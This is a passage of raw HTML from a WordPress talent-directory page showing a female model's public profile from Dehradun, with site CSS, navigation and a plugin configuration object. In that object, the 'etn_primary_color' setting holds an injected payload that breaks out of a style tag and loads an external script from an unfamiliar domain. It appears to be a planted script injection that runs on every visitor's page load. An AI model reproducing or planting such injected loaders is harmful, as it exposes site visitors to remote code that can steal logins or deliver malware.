America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"e806df3857","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/etn-location.js?ver=4.0.53" id="etn-location-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.dazzlerr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dazzlerr.com/wp-json/wp/v2/pages/834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dazzlerr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://www.dazzlerr.com/?p=834' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dazzlerr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dazzlerr.com%2Fprofile%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dazzlerr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dazzlerr.com%2Fprofile%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.content-banner {
    position: relative;
    width: 100vw;
    max-width: 100vw;
    left: calc(50% - 50vw);
    display: inline-block;
    margin: 0 0 30px;
    background-blend-mode: color;
}
.iframe-center > h2, .iframe-center > p{max-width:540px; text-align:left; width:100%; display:inline-block;}
.iframe-center iframe {
    display: inline-block !important;
}

.iframe-center {
    text-align: center;
}
.content-banner .wpb_wrapper{padding:90px 0;}
.content-banner>.wpb_column>.vc_column-inner {padding: 0;}
.content-banner .wpb_wrapper h1{font-size:30px;margin:0;color: #fff;font-weight: 600 !important;}
.content-pages-wrapper .about_inner>.vc_column-inner h3{margin:15px 0 8px;padding:0 0 8px 0;border-bottom:1px solid #ccc}
.content-pages-wrapper .about_inner ul.check-list{margin:0;padding:0;list-style:none}
.content-pages-wrapper .about_inner ul.check-list li{position:relative;padding:0 0 0 20px;margin:0}
.content-pages-wrapper .about_inner ul.check-list li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.content-pages-wrapper .about_inner a{color:#ec4b24;text-decoration:none}
.content-pages-wrapper .about_inner p, .content-pages-wrapper .about_inner ul.check-list li{font-size:16px;}

/*-------best smile css start-------  */
.smile-main-banner{width:100vw!important;max-width:100vw!important}
.participate-section .wpb_column .wpb_wrapper{text-align:center;justify-items:center}
.participate-section .wpb_wrapper>.wpb_text_column.wpb_content_element{margin-bottom:20px}
.participate-section .vc_column-inner .wpb_wrapper h2,.price-section .vc_column-inner .wpb_wrapper h2{margin:0 0 15px;font-size:24px}
.participate-section .vc_column-inner .wpb_wrapper p{font-size:16px;line-height:26px;margin-bottom:10px}
.participate-section .register-btn {margin: 0 15px 0 0;}
.participate-section .smile-btn a {font-size: 16px !important;font-weight: 700;}
.price-section .wpb_column .vc_column-inner h3{font-size:20px;font-weight:600}
.price-section .wpb_column .vc_column-inner p{font-size:16px;line-height:26px}
.price-section .wpb_column .vc_column-inner ul{list-style:none}
.price-section .wpb_column .vc_column-inner ol{padding:0 15px}
.price-section .wpb_column .vc_column-inner li{font-size:16px;line-height:32px}
.price-section .wpb_column .vc_column-inner ul li{position:relative;padding:0 0 0 20px}
.price-section .wpb_column .vc_column-inner ul li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.eligibility{display:flex;margin-bottom: 20px;}
.eligibility~.wpb_content_element h3 {margin: 20px 0 10px 0;}
.eligibility .wpb_column .vc_column-inner{height:100%}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper{height:100%;border:1px dashed #dad6d6;padding:10px 15px!important}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper .wpb_text_column.wpb_content_element{margin:0}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper h4{color:#fc2626;margin:5px 0 10px;font-weight:600}
.entry-fee{font-size:26px!important}
.terms-conditions .wpb_wrapper h3{text-align:center;color:#fc2626}
.faq-section .vc_separator{margin-top:10px}
.faq-section .wpb_wrapper .vc_toggle{border:1px solid #e2e2e2;padding:10px 0}
.faq-section .wpb_column .vc_column-inner ul{list-style:none}
.faq-section .wpb_column .vc_column-inner ul li{position:relative;padding:0 0 0 15px}
.faq-section .vc_toggle_content{font-size:16px}
.faq-section .wpb_column .vc_column-inner ul li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.faq-section .wpb_column .vc_toggle_title h4{font-size:16px;font-weight:600}
.faq-section h2{font-size:24px}
strong.cash{color:#fc2626;font-size:18px;padding:0 5px;animation:blink 1s infinite}
.price-section .aio-icon-description {
 font-size:16px;  
  margin: 0;
}
.info-box-wrapper {
    max-width: 950px;
    margin: 0 auto;
}
.smile-text {
    color: #fc2626;
}

@keyframes blink{
0%{opacity:1}
25%{opacity:0}
100%{opacity:1}
}

/* best smile button animation */
.participate-section .smile-btn:hover{
    background: transparent;
}
.participate-section .smile-btn:hover .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-custom{
    color: #fc2626 !important;
}
.participate-section .smile-btn {
    color: #fff;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    border-radius: 5px;
    transition: 0.2s;
    background: rgb(252 38 38);
    border:none;
    margin-top: 20px;
    margin-bottom: 40px;
}
.participate-section .smile-btn a {
    position: relative;
    z-index: 1;
}
.participate-section .smile-btn::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, #ffc107ab, transparent);
    transform: translateX(-100%);
    z-index: 0;
}

.participate-section .smile-btn:not(:hover)::before {
animation: lines-animation 2s linear infinite;
}

.event-liston ul {
list-style: none ;     
padding: 0;
margin: 0;
 }
.event-liston li {
margin: 10px 0;
padding-left: 28px; 
background: url("https://www.dazzlerr.com/wp-content/uploads/2025/09/dazzlerr-check-icon.png") no-repeat left center; 
background-size: 18px 18px;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four {
    flex: calc((100% / 2) - 30px);
    max-width: calc((100% / 2) - 30px);
    width: calc((100% / 2) - 30px);
    position: relative;
    margin: 0 15px 30px;
    padding: 0;
    overflow: hidden !important;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content {
    margin: 0;
    display: block;
    border-radius: 0 0 10px 10px;
    position: absolute;
    bottom: 0;
    line-height: 120%;
    padding: 15px;
    height: fit-content;
    max-width: 100%;
    width: 100%;
    left: 0;
    color: #fff;
    font-weight: 600;
    background: linear-gradient(0deg, #000, transparent) !important;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content .dazzlerr-categories-heading a {
    color: #fff;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content .dazzlerr-categories-heading {display: flex;align-items: center;justify-content: center;height: 100%;}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four:hover .dazzlerr-categories-listing-content .dazzlerr-categories-heading a {
    color: #fc2626;
}
#dazzlerr-blog-section .dazzlerr-similar-categories figure.dazzlerr-trending-img img.blog-featured {
    aspect-ratio: 2/1;
    height: unset;
    width: auto;
}

@keyframes lines-animation {
0% {
    transform: translateX(-100%);
    }
100% {
     transform: translateX(100%);
    }
}

/* .participate-section .smile-btn:hover {
    box-shadow: 0 0 10px #FFC107, inset 0 0 5px #FFC107;
    transition-delay: 0.2s;
    border: none;
} */


/* animation end */

/*-------best smile css end-------  */
@media (max-width:500px){
.win-prize .aio-icon-box, .announcement .aio-icon-box {display: flex;flex-direction: column;text-align: center;}
}
@media(min-width:768px) {
.hori-divider {position: relative;}
.hori-divider:before {position: absolute;content:"";width: 1px;height:80%;right:0;top:0;background-color:#ccc;}
}
@media(max-width:767px) {
.eligibility{flex-direction:column;gap:15px}
.faq-section .wpb_wrapper .vc_toggle:last-of-type{margin-bottom:22px}
.content-banner .wpb_wrapper{padding:50px 0}
body.page-id-44243 .entry-content .how-it-works.terms ul{padding-left:18px}
body.page-id-44243 .entry-content .how-it-works.terms ul li{display:list-item;margin:10px 0 5px}
.sidebar_content .post_content_wrapper .post_img.static.singleimage+.post_header.single li{margin-top: 5px;font-size: 16px;}

.banner_desktop img,.banner_mobile img,.banner_tab img{width:100%;height:100%;object-fit:cover}
body,
body.archive.post-type-archive.post-type-archive-etn{
padding-top: 0 !important;
padding-bottom: 0 !important;
}
	
#latest-jobs-wrapper .job-listings .job-card span.job-card__category{background:#B30F11 !important;}
#dazzlerr-blog-section .four-grid-wrapper>.grid-posts>.post-card .post-title {
    position: relative;
    background: transparent !important;
    color: #000;
    font-size: 14px !important;
    padding: 8px 0;
    font-weight: 400;
}
#dazzlerr-blog-section .four-grid-wrapper>.featured-post .post-card a .post-title {
    color: #000 !important;
    position: relative !important;
    background: transparent !important;
    padding: 8px 0;
    font-size: 20px !important;
}
#dazzlerr-blog-section .four-grid-wrapper>.featured-post .post-card a {
    height: auto !important;
    display: block;
}
.mobile_menu_wrapper .header-social-icons ul a {
    height: 30px;
    display: block;
    width: 30px;
}
.mobile_menu_wrapper .header-social-icons ul a i {
    font-size: 25px;
}
}

@media screen and (min-width:1200px) {
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four {
    flex: calc((100% / 6) - 30px);
    max-width: calc((100% / 6) - 30px);
    width: calc((100% / 6) - 30px);
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template page-template-templates page-template-profile page-template-templatesprofile-php page page-id-834 wp-embed-responsive wpb-js-composer js-comp-ver-8.5 vc_responsive">

	
	 <div class="mobile_menu_wrapper 11">
	 <form name="home_search" method="GET" action="/talent" class="left-side-search m_t20">
		<input type="text" name="nm" value="" placeholder="Enter Name (Min 3 Char)" minlength=3 required>
		<input type="submit" class="name_search sidebar-search-icon" value="">
	</form>
	<a id="close_mobile_menu" href="javascript:;" aria-label="Close mobile menu"><i class="fa fa-close" aria-hidden="true"></i></a>

    	<div class="center-side">
<ul class="nav navbar-nav current 33" role="tablist">
    <li role="presentation"><a href="https://www.dazzlerr.com" role="tab" aria-selected="true">Home</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/talent/" role="tab" aria-selected="false">Talent</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/celebrities/" role="tab" aria-selected="false">Elite Club</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/influencers/" role="tab" aria-selected="false">Influencers</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/jobs/" role="tab" aria-selected="false">Audition/Jobs</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/events/" role="tab" aria-selected="false">Events</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/institutes/" role="tab" aria-selected="false">Institutes</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/blog/" role="tab" aria-selected="false">Blog</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/contact-us/" role="tab" aria-selected="false">Contact Us</a></li>
</ul>

            <div class="header_login_section">
            <div class="login_section">
                <a class="login" href="https://www.dazzlerr.com/login"><i class="fa fa-sign-in"></i> Login</a>
                <a href="https://www.dazzlerr.com/register"><i class="fa fa-pencil-square-o"></i> Register</a>
            </div>
        </div>
    </div>

<div class="header-social-icons">
    <ul>
        <li>
  <a target="_blank"  href="https://www.facebook.com/DazzlerrOfficial"    aria-label="Visit our Facebook page (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-facebook" aria-hidden="true"></i>
  </a>
</li>

<li>
  <a target="_blank"  href="https://www.instagram.com/DazzlerrOfficial/"   aria-label="Visit our Instagram profile (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-instagram" aria-hidden="true"></i>
  </a>
</li>

<!-- <li>
  <a target="_blank" 
     href="https://twitter.com/DazzlerrHQ"  aria-label="Follow us on Twitter (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-twitter" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://wa.me/918556893167"  aria-label="WhatsApp us (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-whatsapp" aria-hidden="true"></i>
  </a>
</li>
<!-- <li>
  <a target="_blank" 
     href="https://in.pinterest.com/dazzlerrofficial/"  aria-label="Check us out on Pinterest (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-pinterest-p" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://www.linkedin.com/company/dazzlerrofficial/"  aria-label="Follow us on LinkedIn (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-linkedin" aria-hidden="true"></i>
  </a>
</li>
    </ul>
</div>
		<!-- <div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar m_t20">
		        	<div class="content">
		        		<ul class="sidebar_widget">
									        		</ul>
						
		        	</div>	    
		        </div>
			</div>
		</div> -->		
	</div>
<!-- Begin mobile menu -->

	 <!-- Div closed from main header file-->

	<header class="">
		<div class="header-row">

		<!-- Begin logo -->
		<div class="logo pull-left">
    		<div id="logo_normal" class="logo_container">
    			<div class="logo_align">
	    	    	<a id="custom_logo" class="logo_wrapper default" href="https://www.dazzlerr.com" aria-label="Dazzler Logo">
						<img src="https://www.dazzlerr.com/wp-content/uploads/2017/06/Dazzlerr-logo.png" alt="Dazzlerr logo" width="162" height="60"/>			

						<!-- <img src="https://www.dazzlerr.com/wp-content/uploads/2025/12/Dazzlerr-logo-Christmas-Logo-2.png" alt="Dazzlerr logo" width="162" height="60"/> -->

	    	    	</a>
    			</div>
    		</div> 
    	</div>
    	<!-- End logo -->

    	<!-- Begin right corner buttons -->
    	<div id="logo_right_button">
			<a href="javascript:;" id="mobile_nav_icon" aria-label="Open mobile navigation menu"></a>
			
    	</div>
		
		<!-- End right corner buttons -->
		<div class="center-side">
<ul class="nav navbar-nav current 33" role="tablist">
    <li role="presentation"><a href="https://www.dazzlerr.com" role="tab" aria-selected="true">Home</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/talent/" role="tab" aria-selected="false">Talent</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/celebrities/" role="tab" aria-selected="false">Elite Club</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/influencers/" role="tab" aria-selected="false">Influencers</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/jobs/" role="tab" aria-selected="false">Audition/Jobs</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/events/" role="tab" aria-selected="false">Events</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/institutes/" role="tab" aria-selected="false">Institutes</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/blog/" role="tab" aria-selected="false">Blog</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/contact-us/" role="tab" aria-selected="false">Contact Us</a></li>
</ul>

            <div class="header_login_section">
            <div class="login_section">
                <a class="login" href="https://www.dazzlerr.com/login"><i class="fa fa-sign-in"></i> Login</a>
                <a href="https://www.dazzlerr.com/register"><i class="fa fa-pencil-square-o"></i> Register</a>
            </div>
        </div>
    </div>

<div class="header-social-icons">
    <ul>
        <li>
  <a target="_blank"  href="https://www.facebook.com/DazzlerrOfficial"    aria-label="Visit our Facebook page (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-facebook" aria-hidden="true"></i>
  </a>
</li>

<li>
  <a target="_blank"  href="https://www.instagram.com/DazzlerrOfficial/"   aria-label="Visit our Instagram profile (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-instagram" aria-hidden="true"></i>
  </a>
</li>

<!-- <li>
  <a target="_blank" 
     href="https://twitter.com/DazzlerrHQ"  aria-label="Follow us on Twitter (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-twitter" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://wa.me/918556893167"  aria-label="WhatsApp us (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-whatsapp" aria-hidden="true"></i>
  </a>
</li>
<!-- <li>
  <a target="_blank" 
     href="https://in.pinterest.com/dazzlerrofficial/"  aria-label="Check us out on Pinterest (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-pinterest-p" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://www.linkedin.com/company/dazzlerrofficial/"  aria-label="Follow us on LinkedIn (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-linkedin" aria-hidden="true"></i>
  </a>
</li>
    </ul>
</div>


		<!-- Scripts for logged in users -->
        		</div>
    </header>






<div class="container">

     </div>

<div class="profile_bann model"  itemscope itemtype="https://schema.org/Person">
   <div class="container">
      <div class="row">
         <div class="col-sm-9 col-sm-offset-3">
                        <div class="profile-header hidden-xs profile_cover">
                              <h1 class="profile-name" itemprop="name"><span>Meenu Pallav</span><span class="verified-batch"></span></h1>
                              <div class="profile-location" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress"><i class="fa fa-map-marker"></i>
                  <span style="text-transform: capitalize;"  itemprop="addressLocality">Dehradun</span>  <span>, Uttarakhand</span>
				  <span style="display:none;" itemprop="addressRegion">IN</span>
               </div>
               
               <div class="profile-position 1">
					<i class="fa fa-briefcase"></i>
					<span style="text-transform: capitalize" itemprop="jobTitle">Model</span> /
                  <span style="text-transform: capitalize" itemprop="gender"> female</span><span id="age"> / 29 Years</span>
               </div>
                                 <div class="profile-created-on"><i class="fa fa-calendar"></i> <span style="text-transform: capitalize">Member Since Jan 2021</span>
                  </div>
               			   <div style="display:none;" >
					<span itemprop="url">https://www.dazzlerr.com/profile/meenupallav</span>
												<span itemprop="image">https://www.dazzlerr.com/API/assets/images/22068/profile/small/0426C57D-00EC-C5D8-F22C-1E5EFEE9D429_thumb.jpg</span> 
												
				</div>

            </div>
         </div>
      </div>
   </div>
   <div class="black_row">
      <div class="container">
         <div class="row">
            <div class="col-sm-9 col-sm-offset-3">
                              <ul class="social-list">
                  <li><a href="javascript:void(0)"><span id="countfollowers">10</span> Followers</a></li>
                  <li><a href="javascript:void(0)"><span id="countlikes">8</span> Likes</a></li>
                  <li><a href="javascript:void(0)"><span id="countviews">9k</span> Profile Views</a></li>
               </ul>
                              
                              <div class="right_bx">                  

                  <div class="follower" id="fcontact">
                                                <a class="followed" href="javascript:void(0)" id="contactwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-comment"></i> Get Contact Detail</a>
                                       </div>


                  <div class="likes" id="followdiv">
                                          <a href="javascript:void(0)" id="followwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-plus"></i> Follow</a>
                                       </div>
                  <div class="likes" id="likediv">
                                          <a href="javascript:void(0)" id="likewithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-thumbs-up"></i> Like</a>
                                       </div>
                              </div>
               

            </div>
         </div>
      </div>
   </div>
</div>
<div class="container">
   <div class="row">
      <div class="col-sm-3">
         <div class="left_bar 1">
            <!--<img src="" class="thumbnail img-responsive" alt="Loading Image" id="publicprofileimage">-->
			
			            

            

            																						<img class="thumbnail img-responsive 9" src="https://www.dazzlerr.com/API/assets/images/22068/profile/small/0426C57D-00EC-C5D8-F22C-1E5EFEE9D429_thumb.jpg" alt="Meenu Pallav - Model in Dehradun | www.dazzlerr.com">					
																		

            
			
			
                        <div class="visible-xs follow_contact">
         <div class="visible-xxs">
         <div class="profile-location"><i class="fa fa-map-marker"></i><span id="mob_city" style="text-transform: capitalize;">Dehradun</span><span id="mob_state">, Uttarakhand</span></div>
               <div class="profile-position 2"><i class="fa fa-briefcase"></i> <span id="mob_profession" style="text-transform: capitalize">Model</span><span id="mob_gender" style="text-transform: capitalize">/female</span><span id="mob_age">/29 Years</span></div>
                                 <div class="profile-location"><i class="fa fa-calendar"></i><span id="mob_user-created-on" style="text-transform: capitalize;">Member Since Jan 2021</span></div>
               </div>
               <ul>
                                    <li>
                     <span id="countfollowers_mobile">10</span>
                     Followers
                  </li>
                  <li>
                     <span id="countlikes_mobile">8</span>
                     Likes
                  </li>
                  <li>
                        
                     <span id="countviews_mobile">9k</span>
                     Views
                  </li>
               </ul>
               <div class="clearfix"></div>
                        <div class="btn-social">
                  <div class="follower" id="mob_followdiv"><a href="javascript:void(0)" id="mob_followwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-plus"></i> Follow</a></div>
                  <div class="likes" id="mob_likediv">
					                     <a href="javascript:void(0)" id="mob_likewithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-thumbs-up"></i> Like</a>
                                       </div>
				              </div>
                        <div class="hidden-xxs">
               <div class="profile-location"><i class="fa fa-map-marker"></i><span id="mob_city" style="text-transform: capitalize;">Dehradun</span><span id="mob_state">, Uttarakhand</span></div>
               <div class="profile-position 3"><i class="fa fa-briefcase"></i> <span id="mob_profession" style="text-transform: capitalize">Model</span><span id="mob_gender" style="text-transform: capitalize">/female</span><span id="mob_age">/29 Years</span></div>
                                 <div class="profile-location"><i class="fa fa-calendar"></i><span id="mob_user-created-on" style="text-transform: capitalize;">Member Since Jan 2021</span></div>
                           </div>
               <div class="popup_share">
                  <a href="#" class="close"><i class="fa fa-close"></i></a>
                  <div class="sharethis-inline-share-buttons"></div>
               </div>
            </div>
            <div class="clearfix"></div>
                        <div class="visible-xs">
               <div class="mob_btn">
                  <div class="contact" id="mob_fcontact">                     
                                                <a class="followed" href="javascript:void(0)" id="contactwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-comment"></i> Get Contact Detail</a>
                                       

                  </div>
               </div>
            </div>
                  </div>
         		 
		 <ul class="profil_box_sidebar hidden-xs">
            <li id="my_profile-9" class="widget My_Profile"><h5 class="subtitle hhh">Similar Profile</h5>
               <div class="sidebar_similar">
                  <ul class="posts blog-profile withthumb ">
                                         <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/shilpashukla">
                           <img src="https://www.dazzlerr.com/API/assets/images/13796/profile/thumbnail/404A27B7-895D-49FC-9EE7-B89B5D1E25A7_thumb.jpg" alt="Shilpa Shukla - Model in Delhi Cantt. | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
